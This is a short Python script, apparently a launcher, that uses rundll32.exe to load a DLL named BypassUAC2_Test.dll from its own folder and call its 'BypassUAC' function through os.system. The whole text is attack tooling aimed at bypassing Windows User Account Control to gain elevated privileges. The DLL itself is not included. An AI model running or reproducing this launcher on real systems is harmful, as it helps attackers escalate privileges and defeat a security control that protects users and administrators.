 import os
workpath = os.path.abspath(os.path.dirname(__file__))
rundll_path = "C:\\Windows\\System32\\rundll32.exe"
dllpath = "\"" + workpath + "\\BypassUAC2_Test.dll\""
fun_name = "BypassUAC"
cmd = rundll_path + " " + dllpath + " " +fun_name
os.system(cmd)